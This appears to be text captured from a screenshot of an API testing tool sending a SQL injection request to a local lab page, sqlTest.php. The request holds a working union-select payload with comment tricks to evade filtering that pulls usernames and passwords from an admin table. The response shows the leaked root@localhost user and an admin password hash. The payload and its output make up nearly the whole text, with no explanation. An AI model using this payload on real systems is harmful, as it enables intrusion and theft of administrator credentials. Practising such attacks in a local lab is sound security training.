 apache3.5.12048
+
No environment
apache3.5.12048
GET
http://127.0.0.1/sql/sqlTest.php?id=-3'/**/union/*!select*/1,2,3,user/**/(),group_concat(username,0x7e,password),6,7 FROM
Params
Send
Save
Authorization Headers Body Pre-request Script Tests
Generate Code
Type
No Auth
Body Cookies Headers (6) Tests
Status: 200 OK Time: 27 ms
Pretty Raw Preview HTML
Save Response
i
1 select * from tdb_goods where goods_id ='-3'/**/union/*!select*/1,2,3,user/**/(),group_concat(username,0x7e,password),6,7 FROM tdb_admin LIMIT 0,1 --
a'
2 <br/>Array
3 (
4 [goods_id] => 1
5 [goods_name] => 2
6 [goods_cate] => 3
7 [brand_name] => root@localhost
8 [goods_price] => admin~7fef6171469e80d32c0559f88b377245
9 [is_show] => 6
10 [is_saleoff] => 7
11 )
12